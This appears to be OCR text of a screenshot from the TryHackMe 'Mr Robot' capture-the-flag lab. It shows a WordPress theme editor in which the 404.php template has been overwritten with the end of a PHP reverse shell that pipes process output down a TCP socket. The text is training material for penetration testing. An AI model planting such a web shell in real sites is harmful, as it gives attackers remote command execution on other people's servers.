 TryHackMe | Intro to Offe × TryHackMe | Mr Robot CT × Edit Themes ‹ user's Blog! — × php-reverse-shell/php-re × 10.10.15.89/edit × +
10.10.15.89/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=2965
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 0 + New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
Search Results
(search.php)
Sidebar
(sidebar.php)
Single Post